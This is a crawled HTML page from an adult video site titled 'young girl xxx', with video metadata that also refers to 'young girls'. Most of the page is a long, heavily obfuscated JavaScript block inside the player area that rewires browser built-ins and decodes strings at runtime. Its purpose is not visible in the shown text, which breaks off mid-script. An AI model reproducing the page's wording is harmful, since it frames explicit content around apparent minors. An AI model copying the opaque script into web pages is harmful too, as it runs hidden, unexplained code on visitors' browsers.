

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xbombox.com/porno/young-girl-xxx
body_size: 22907
content:
<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>young girl xxx</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
	<meta name="clckd" content="bec1c3f18b9138121615e91ff8252464" />
	<meta name="description" content="You can watch HD sex movies like young girl xxx and others free on xbombox.com.">
						<link rel="canonical" href="http://xbombox.com/porno/young-girl-xxx">
    					<meta property="og:title" content="young girl xxx">
    					<meta property="og:url" content="http://xbombox.com/porno/young-girl-xxx">
    					<meta property="og:video:url" content="http://xbombox.com/videos/free-xxx-with-old-babe-and-young-girls-horny-senior-bruce-catches.mp4">
    					<meta property="og:description" content="You can watch HD sex movies like young girl xxx and others free on xbombox.com.">
						<meta property="video:duration" content="753">
    					<meta property="og:image" content="http://xbombox.com/img/video/free-xxx-with-old-babe-and-young-girls-horny-senior-bruce-catches.jpg">
    					<meta property="og:type" content="video.other">
    					<meta property="og:video:type" content="video/mp4">
    					<meta property="og:video:width" content="320">
    					<meta property="og:video:height" content="180">
    					<link rel="image_src" href="http://xbombox.com/img/video/free-xxx-with-old-babe-and-young-girls-horny-senior-bruce-catches.jpg">
    					<link rel="video_src" href="http://xbombox.com/videos/free-xxx-with-old-babe-and-young-girls-horny-senior-bruce-catches.mp4">
    					<meta name="video_width" content="320">
    					<meta name="video_height" content="180">
    					<meta name="video_type" content="video/mp4">
    <link rel="stylesheet" href="http://xbombox.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://xbombox.com/fontawesome/css/all.css">
    <link rel="stylesheet" href="http://xbombox.com/css/style.css">

    <meta name="csrf-token" content="61MydUzTlak2B1JgPpbREsx9pZOS9FO1h9OJY1XO" />

</head>
<body>

<nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
        <a href="http://xbombox.com" target="_self"><img width="150px" src="http://xbombox.com/img/logo.png"></a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#respNav" aria-controls="respNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="respNav">
            <div class="col-sm-7 col-md-7">
                <form class="navbar-form" role="search" id="searchForm" method="post" action="http://xbombox.com/porno">
                    <input type="hidden" name="_token" value="61MydUzTlak2B1JgPpbREsx9pZOS9FO1h9OJY1XO">
                    <div class="input-group">
                        <input type="text" name="query" id="query" class="form-control" placeholder="Search some videos">
                        <div class="input-group-append">
                            <button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com">Main</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/hottest-porn-hd">Popular</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/longest-porn-hd">Longest</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/tags">Tags</a>
                <li class="nav-item">
                    <a class="nav-link" href="http://xbombox.com/randomporn"><i class="fas fa-random"></i> Random</a>
                </li>
            </ul>
        </div>
    </div>

</nav>



<div class="container">
    <div class="row h">
        <h1>young girl xxx</h1>
    </div>
    
    <div class="row">

        <div class="col-lg-8 col-sm-8">
            <div class="embed-responsive">
<script data-cfasync="false" type="text/javascript">D4zz.umM6=umM6;(function(){var v6H=[arguments];v6H[8]=2;for(;v6H[8]!==20;){switch(v6H[8]){case 3:i6H(v6H[0][0],function(){var z6H=[arguments];return z6H[0][0];},"Math","F9TT");i6H(v6H[0][0],function(){var J6H=[arguments];return J6H[0][0].Math;},"random","d9TT");i6H(v6H[0][0],function(){var L6H=[arguments];return L6H[0][0].Array.prototype;},"join","e9TT");i6H(v6H[0][0],function(){var o6H=[arguments];return o6H[0][0];},"isNaN","R9TT");i6H(v6H[0][0],function(){var d6H=[arguments];return d6H[0][0];},"decodeURI","Y9TT");v6H[8]=14;break;case 2:i6H(v6H[0][0],function(){var A6H=[arguments];return A6H[0][0].Array.prototype;},"map","c9TT");i6H(v6H[0][0],function(){var w6H=[arguments];return w6H[0][0];},"String","v9TT");i6H(v6H[0][0],function(){var N6H=[arguments];return N6H[0][0].String;},"fromCharCode","W9TT");i6H(v6H[0][0],function(){var K6H=[arguments];return K6H[0][0].Array.prototype;},"sort","B9TT");v6H[8]=3;break;case 14:i6H(v6H[0][0],function(){var Q6H=[arguments];return Q6H[0][0].String.prototype;},"charCodeAt","l9TT");i6H(v6H[0][0],function(){var r4H=[arguments];return r4H[0][0].String.prototype;},"split","y9TT");i6H(v6H[0][0],function(){var s4H=[arguments];return s4H[0][0].Array.prototype;},"unshift","n9TT");i6H(v6H[0][0],function(){var c4H=[arguments];return c4H[0][0].Function.prototype;},"apply","s9TT");i6H(v6H[0][0],function(){var a4H=[arguments];return a4H[0][0].Array.prototype;},"splice","o9TT");v6H[8]=20;break;}}function i6H(){var x4H=[arguments];try{x4H[9]=2;for(;x4H[9]!==4;){switch(x4H[9]){case 2:x4H[8]=x4H[0][0].Object.create(null);x4H[8].value=(1,x4H[0][1])(x4H[0][0])[x4H[0][2]];x4H[0][0].Object.defineProperty((1,x4H[0][1])(x4H[0][0]),x4H[0][3],x4H[8]);x4H[9]=4;break;}}}catch(X6H){}}}(typeof window===typeof{}?window:typeof global===typeof{}?global:this));D4zz.f2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.j9H=function (){return typeof D4zz.n4H.K2==='function'?D4zz.n4H.K2.apply(D4zz.n4H,arguments):D4zz.n4H.K2;};W6HH.v3d=3;O6HH.W0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};O6HH.x7H=function (){return typeof D4zz.n4H.P7==='function'?D4zz.n4H.P7.apply(D4zz.n4H,arguments):D4zz.n4H.P7;};O6HH.F8H=function (){return typeof D4zz.n4H.p4==='function'?D4zz.n4H.p4.apply(D4zz.n4H,arguments):D4zz.n4H.p4;};D4zz.p2H=function (){return typeof D4zz.n4H.V==='function'?D4zz.n4H.V.apply(D4zz.n4H,arguments):D4zz.n4H.V;};D4zz.r0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};W6HH.r5H=function (){return typeof D4zz.n4H.f9T==='function'?D4zz.n4H.f9T.apply(D4zz.n4H,arguments):D4zz.n4H.f9T;};D4zz.M4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};O6HH.k8H=function (){return typeof D4zz.n4H.R4==='function'?D4zz.n4H.R4.apply(D4zz.n4H,arguments):D4zz.n4H.R4;};D4zz.Y2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};D4zz.Y4H=function (){return typeof D4zz.n4H.D==='function'?D4zz.n4H.D.apply(D4zz.n4H,arguments):D4zz.n4H.D;};D4zz.o4H=function (){return typeof D4zz.n4H.Y==='function'?D4zz.n4H.Y.apply(D4zz.n4H,arguments):D4zz.n4H.Y;};D6HH.b3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};D6HH.Q7H=function (){return typeof D4zz.n4H.i7==='function'?D4zz.n4H.i7.apply(D4zz.n4H,arguments):D4zz.n4H.i7;};D4zz.g4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D6HH.Y3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};g6HH.Q9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};g6HH.I1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.X0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D4zz.d2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};g6HH.N9H=function (){return typeof D4zz.n4H.f2==='function'?D4zz.n4H.f2.apply(D4zz.n4H,arguments):D4zz.n4H.f2;};O6HH.p8H=function (){return typeof D4zz.n4H.Q4==='function'?D4zz.n4H.Q4.apply(D4zz.n4H,arguments):D4zz.n4H.Q4;};D6HH.H3H=function (){return typeof D4zz.n4H.y7==='function'?D4zz.n4H.y7.apply(D4zz.n4H,arguments):D4zz.n4H.y7;};g6HH.r1H=function (){return typeof D4zz.n4H.j2==='function'?D4zz.n4H.j2.apply(D4zz.n4H,arguments):D4zz.n4H.j2;};D6HH.t7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};D4zz.G2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};D6HH.O3H=function (){return typeof D4zz.n4H.C7==='function'?D4zz.n4H.C7.apply(D4zz.n4H,arguments):D4zz.n4H.C7;};O6HH.d0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};g6HH.R1H=function (){return typeof D4zz.n4H.h2==='function'?D4zz.n4H.h2.apply(D4zz.n4H,arguments):D4zz.n4H.h2;};g6HH.Y1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D4zz.C2H=function (){return typeof D4zz.n4H.R==='function'?D4zz.n4H.R.apply(D4zz.n4H,arguments):D4zz.n4H.R;};g6HH.V9H=function (){return typeof D4zz.n4H.n2==='function'?D4zz.n4H.n2.apply(D4zz.n4H,arguments):D4zz.n4H.n2;};g6HH.Z1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};O6HH.l8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};g6HH.C9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};g6HH.s9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.l7H=function (){return typeof D4zz.n4H.s7==='function'?D4zz.n4H.s7.apply(D4zz.n4H,arguments):D4zz.n4H.s7;};g6HH.Z9H=function (){return typeof D4zz.n4H.t2==='function'?D4zz.n4H.t2.apply(D4zz.n4H,arguments):D4zz.n4H.t2;};D6HH.c3H=function (){return typeof D4zz.n4H.W7==='function'?D4zz.n4H.W7.apply(D4zz.n4H,arguments):D4zz.n4H.W7;};D6HH.T3H=function (){return typeof D4zz.n4H.N7==='function'?D4zz.n4H.N7.apply(D4zz.n4H,arguments):D4zz.n4H.N7;};O6HH.J0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};O6HH.y0H=function (){return typeof D4zz.n4H.B4==='function'?D4zz.n4H.B4.apply(D4zz.n4H,arguments):D4zz.n4H.B4;};D6HH.r9H=function (){return typeof D4zz.n4H.r2==='function'?D4zz.n4H.r2.apply(D4zz.n4H,arguments):D4zz.n4H.r2;};D6HH.j7H=function (){return typeof D4zz.n4H.K7==='function'?D4zz.n4H.K7.apply(D4zz.n4H,arguments):D4zz.n4H.K7;};D4zz.F4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};O6HH.u0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};g6HH.J1H=function (){return typeof D4zz.n4H.D1==='function'?D4zz.n4H.D1.apply(D4zz.n4H,arguments):D4zz.n4H.D1;};D4zz.y4H=function (){return typeof D4zz.n4H.A==='function'?D4zz.n4H.A.apply(D4zz.n4H,arguments):D4zz.n4H.A;};g6HH.j1H=function (){return typeof D4zz.n4H.v2==='function'?D4zz.n4H.v2.apply(D4zz.n4H,arguments):D4zz.n4H.v2;};O6HH.W8H=function (){return typeof D4zz.n4H.O4==='function'?D4zz.n4H.O4.apply(D4zz.n4H,arguments):D4zz.n4H.O4;};function O6HH(){}g6HH.c1H=function (){return typeof D4zz.n4H.W2==='function'?D4zz.n4H.W2.apply(D4zz.n4H,arguments):D4zz.n4H.W2;};D6HH.n7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.T7H=function (){return typeof D4zz.n4H.u7==='function'?D4zz.n4H.u7.apply(D4zz.n4H,arguments):D4zz.n4H.u7;};g6HH.g9H=function (){return typeof D4zz.n4H.T2==='function'?D4zz.n4H.T2.apply(D4zz.n4H,arguments):D4zz.n4H.T2;};O6HH.Z0H=function (){return typeof D4zz.n4H.t4==='function'?D4zz.n4H.t4.apply(D4zz.n4H,arguments):D4zz.n4H.t4;};D6HH.V3H=function (){return typeof D4zz.n4H.S7==='function'?D4zz.n4H.S7.apply(D4zz.n4H,arguments):D4zz.n4H.S7;};O6HH.I8H=function (){return typeof D4zz.n4H.v4==='function'?D4zz.n4H.v4.apply(D4zz.n4H,arguments):D4zz.n4H.v4;};O6HH.U8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};O6HH.v8H=function (){return typeof D4zz.n4H.X4==='function'?D4zz.n4H.X4.apply(D4zz.n4H,arguments):D4zz.n4H.X4;};g6HH.K9H=function (){return typeof D4zz.n4H.i2==='function'?D4zz.n4H.i2.apply(D4zz.n4H,arguments):D4zz.n4H.i2;};O6HH.e0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.D4H=function (){return typeof D4zz.n4H.L==='function'?D4zz.n4H.L.apply(D4zz.n4H,arguments):D4zz.n4H.L;};D4zz.c0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};D6HH.C3H=function (){return typeof D4zz.n4H.d7==='function'?D4zz.n4H.d7.apply(D4zz.n4H,arguments):D4zz.n4H.d7;};D6HH.G7H=function (){return typeof D4zz.n4H.M7==='function'?D4zz.n4H.M7.apply(D4zz.n4H,arguments):D4zz.n4H.M7;};D4zz.j2H=function (){return typeof D4zz.n4H.U==='function'?D4zz.n4H.U.apply(D4zz.n4H,arguments):D4zz.n4H.U;};D4zz.Z2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.v1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D6HH.k7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};O6HH.s8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};D4zz.S2H=function (){return typeof D4zz.n4H.X==='function'?D4zz.n4H.X.apply(D4zz.n4H,arguments):D4zz.n4H.X;};g6HH.T1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};W6HH.W3d=4;g6HH.S1H=function (){return typeof D4zz.n4H.X2==='function'?D4zz.n4H.X2.apply(D4zz.n4H,arguments):D4zz.n4H.X2;};D4zz.h2H=function (){return typeof D4zz.n4H.v==='function'?D4zz.n4H.v.apply(D4zz.n4H,arguments):D4zz.n4H.v;};g6HH.A9H=function (){return typeof D4zz.n4H.g2==='function'?D4zz.n4H.g2.apply(D4zz.n4H,arguments):D4zz.n4H.g2;};D6HH.I3H=function (){return typeof D4zz.n4H.v7==='function'?D4zz.n4H.v7.apply(D4zz.n4H,arguments):D4zz.n4H.v7;};O6HH.K8H=function (){return typeof D4zz.n4H.G7==='function'?D4zz.n4H.G7.apply(D4zz.n4H,arguments):D4zz.n4H.G7;};g6HH.F9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};D4zz.A2H=function (){return typeof D4zz.n4H.c4==='function'?D4zz.n4H.c4.apply(D4zz.n4H,arguments):D4zz.n4H.c4;};D6HH.z7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};D6HH.K3H=function (){return typeof D4zz.n4H.G2==='function'?D4zz.n4H.G2.apply(D4zz.n4H,arguments):D4zz.n4H.G2;};D6HH.S3H=function (){return typeof D4zz.n4H.X7==='function'?D4zz.n4H.X7.apply(D4zz.n4H,arguments):D4zz.n4H.X7;};D6HH.q3H=function (){return typeof D4zz.n4H.V7==='function'?D4zz.n4H.V7.apply(D4zz.n4H,arguments):D4zz.n4H.V7;};D4zz.n4H=function(){var U4H=2;for(;U4H!==1;){switch(U4H){case 2:return{f9T:function(d9T){var j4H=2;for(;j4H!==10;){switch(j4H){case 3:j4H=c9T===d9T.length?9:8;break;case 5:var W9T=0,c9T=0;j4H=4;break;case 8:k9T+=v9TT.W9TT(B9T.l9TT(W9T)^d9T.l9TT(c9T));j4H=7;break;case 4:j4H=W9T<B9T.length?3:6;break;case 2:var e9T=function(n9T){var I4H=2;for(;I4H!==8;){switch(I4H){case 5:l9T=y9T.B9TT(function(){var q4H=2;for(;q4H!==1;){switch(q4H){case 2:return 0.5-F9TT.d9TT();break;}}}).e9TT('');Y9T=D4zz[l9T];I4H=3;break;case 1:var Y9T,l9T;I4H=5;break;case 2:var y9T=n9T.c9TT(function(s9T){var G4H=2;for(;G4H!==1;){switch(G4H){case 2:return v9TT.W9TT(s9T+95);break;}}});I4H=1;break;case 3:I4H=!Y9T||!R9TT(l9T[1])?5:9;break;case 9:return Y9T;break;}}};var k9T='',B9T=Y9TT(e9T([14,22,-18,-41])());j4H=5;break;case 9:c9T=0;j4H=8;break;case 12:var R9T=function(J9T){var l4H=2;for(;l4H!==1;){switch(l4H){case 2:return k9T[J9T];break;}}};return F9T;break;case 6:k9T=k9T.y9TT('!');var v9T=0;var F9T=function(o9T){var E4H=2;for(;E4H!==6;){switch(E4H){case 4:E4H=v9T===1&&o9T===142?3:9;break;case 1:k9T.n9TT.s9TT(k9T,k9T.o9TT(-5).o9TT(0,3));E4H=5;break;case 2:E4H=v9T===0&&o9T===99?1:4;break;case 5:return v9T++,k9T[o9T];break;case 9:E4H=v9T===2&&o9T===201?8:7;break;case 8:k9T.n9TT.s9TT(k9T,k9T.o9TT(-3).o9TT(0,1));E4H=5;break;case 7:F9T=R9T;E4H=5;break;case 3:k9T.n9TT.s9TT(k9T,k9T.o9TT(-6).o9TT(0,4));E4H=5;break;}}};j4H=12;break;case 7:W9T++,c9T++;j4H=4;break;}}}('1*RYA5')};break;}}}();g6HH.U1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.K4H=function (){return typeof D4zz.n4H.T==='function'?D4zz.n4H.T.apply(D4zz.n4H,arguments):D4zz.n4H.T;};g6HH.x9H=function (){return typeof D4zz.n4H.P2==='function'?D4zz.n4H.P2.apply(D4zz.n4H,arguments):D4zz.n4H.P2;};D4zz.C4H=function (){return typeof D4zz.n4H.G==='function'?D4zz.n4H.G.apply(D4zz.n4H,arguments):D4zz.n4H.G;};D4zz.u2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};D4zz.W2H=function (){return typeof D4zz.n4H.O==='function'?D4zz.n4H.O.apply(D4zz.n4H,arguments):D4zz.n4H.O;};g6HH.V1H=function (){return typeof D4zz.n4H.S2==='function'?D4zz.n4H.S2.apply(D4zz.n4H,arguments):D4zz.n4H.S2;};D4zz.A4H=function (){return typeof D4zz.n4H.w==='function'?D4zz.n4H.w.apply(D4zz.n4H,arguments):D4zz.n4H.w;};D6HH.p7H=function (){return typeof D4zz.n4H.k7==='function'?D4zz.n4H.k7.apply(D4zz.n4H,arguments):D4zz.n4H.k7;};O6HH.P8H=function (){return typeof D4zz.n4H.z4==='function'?D4zz.n4H.z4.apply(D4zz.n4H,arguments):D4zz.n4H.z4;};g6HH.y9H=function (){return typeof D4zz.n4H.B2==='function'?D4zz.n4H.B2.apply(D4zz.n4H,arguments):D4zz.n4H.B2;};O6HH.Y0H=function (){return typeof D4zz.n4H.L4==='function'?D4zz.n4H.L4.apply(D4zz.n4H,arguments):D4zz.n4H.L4;};D6HH.x3H=function (){return typeof D4zz.n4H.Z7==='function'?D4zz.n4H.Z7.apply(D4zz.n4H,arguments):D4zz.n4H.Z7;};D4zz.z4H=function (){return typeof D4zz.n4H.B==='function'?D4zz.n4H.B.apply(D4zz.n4H,arguments):D4zz.n4H.B;};D6HH.m3H=function (){return typeof D4zz.n4H.E7==='function'?D4zz.n4H.E7.apply(D4zz.n4H,arguments):D4zz.n4H.E7;};D6HH.v7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};O6HH.z0H=function (){return typeof D4zz.n4H.F4==='function'?D4zz.n4H.F4.apply(D4zz.n4H,arguments):D4zz.n4H.F4;};g6HH.v9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};D6HH.l3H=function (){return typeof D4zz.n4H.e7==='function'?D4zz.n4H.e7.apply(D4zz.n4H,arguments):D4zz.n4H.e7;};g6HH.k1H=function (){return typeof D4zz.n4H.R2==='function'?D4zz.n4H.R2.apply(D4zz.n4H,arguments):D4zz.n4H.R2;};D6HH.F3H=function (){return typeof D4zz.n4H.p7==='function'?D4zz.n4H.p7.apply(D4zz.n4H,arguments):D4zz.n4H.p7;};D4zz.o2H=function (){return typeof D4zz.n4H.o4==='function'?D4zz.n4H.o4.apply(D4zz.n4H,arguments):D4zz.n4H.o4;};O6HH.b8H=function (){return typeof D4zz.n4H.N4==='function'?D4zz.n4H.N4.apply(D4zz.n4H,arguments):D4zz.n4H.N4;};D4zz.s0H=function (){return typeof D4zz.n4H.r4==='function'?D4zz.n4H.r4.apply(D4zz.n4H,arguments):D4zz.n4H.r4;};D6HH.y7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};g6HH.F1H=function (){return typeof D4zz.n4H.p2==='function'?D4zz.n4H.p2.apply(D4zz.n4H,arguments):D4zz.n4H.p2;};D4zz.a0H=function (){return typeof D4zz.n4H.A4==='function'?D4zz.n4H.A4.apply(D4zz.n4H,arguments):D4zz.n4H.A4;};O6HH.h8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D6HH.g7H=function (){return typeof D4zz.n4H.T7==='function'?D4zz.n4H.T7.apply(D4zz.n4H,arguments):D4zz.n4H.T7;};g6HH.R9H=function (){return typeof D4zz.n4H.J2==='function'?D4zz.n4H.J2.apply(D4zz.n4H,arguments):D4zz.n4H.J2;};O6HH.N0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D6HH.J7H=function (){return typeof D4zz.n4H.F7==='function'?D4zz.n4H.F7.apply(D4zz.n4H,arguments):D4zz.n4H.F7;};O6HH.u8H=function (){return typeof D4zz.n4H.E4==='function'?D4zz.n4H.E4.apply(D4zz.n4H,arguments):D4zz.n4H.E4;};D6HH.g3H=function (){return typeof D4zz.n4H.x7==='function'?D4zz.n4H.x7.apply(D4zz.n4H,arguments):D4zz.n4H.x7;};O6HH.g8H=function (){return typeof D4zz.n4H.x4==='function'?D4zz.n4H.x4.apply(D4zz.n4H,arguments):D4zz.n4H.x4;};D4zz.w4H=function (){return typeof D4zz.n4H.J==='function'?D4zz.n4H.J.apply(D4zz.n4H,arguments):D4zz.n4H.J;};g6HH.H9H=function (){return typeof D4zz.n4H.l2==='function'?D4zz.n4H.l2.apply(D4zz.n4H,arguments):D4zz.n4H.l2;};D4zz.x2H=function (){return typeof D4zz.n4H.F==='function'?D4zz.n4H.F.apply(D4zz.n4H,arguments):D4zz.n4H.F;};D6HH.p3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.W1H=function (){return typeof D4zz.n4H.O2==='function'?D4zz.n4H.O2.apply(D4zz.n4H,arguments):D4zz.n4H.O2;};D4zz.G0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.M2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};g6HH.a9H=function (){return typeof D4zz.n4H.A2==='function'?D4zz.n4H.A2.apply(D4zz.n4H,arguments):D4zz.n4H.A2;};O6HH.a7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};D6HH.Y7H=function (){return typeof D4zz.n4H.L7==='function'?D4zz.n4H.L7.apply(D4zz.n4H,arguments):D4zz.n4H.L7;};D4zz.q2H=function (){return typeof D4zz.n4H.g==='function'?D4zz.n4H.g.apply(D4zz.n4H,arguments):D4zz.n4H.g;};g6HH.i1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};D4zz.R2H=function (){return typeof D4zz.n4H.p==='function'?D4zz.n4H.p.apply(D4zz.n4H,arguments):D4zz.n4H.p;};O6HH.r8H=function (){return typeof D4zz.n4H.j4==='function'?D4zz.n4H.j4.apply(D4zz.n4H,arguments):D4zz.n4H.j4;};g6HH.M9H=function (){return typeof D4zz.n4H.Y2==='function'?D4zz.n4H.Y2.apply(D4zz.n4H,arguments):D4zz.n4H.Y2;};g6HH.P1H=function (){return typeof D4zz.n4H.z2==='function'?D4zz.n4H.z2.apply(D4zz.n4H,arguments):D4zz.n4H.z2;};g6HH.z9H=function (){return typeof 